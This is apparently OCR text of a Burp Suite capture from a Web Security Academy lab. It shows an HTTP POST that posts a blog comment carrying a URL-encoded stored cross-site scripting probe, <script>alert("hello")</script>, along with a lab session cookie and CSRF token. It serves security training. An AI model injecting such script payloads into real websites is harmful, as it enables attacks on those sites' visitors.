 Request
Pretty Raw Hex \n
1 POST /post/comment HTTP/2
2 Host: 0a4500920427151d804f03c2008f009c.web-security-academy.net
3 Cookie: session=hyz1kerRcQjN7ocY5eH8389P8QyaeTJT
4 Content-Length: 134
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a4500920427151d804f03c2008f009c.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a4500920427151d804f03c2008f009c.web-security-academy.net/post?postId
=6
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=STy1cxFXOlBnw2wQ3jUBs6YKsGheDqun&postId=6&comment=
%3Cscript%3Ealert%28%22hello%22%29%3C%2Fscript%3E&name=s&email=s%40d.c&
website=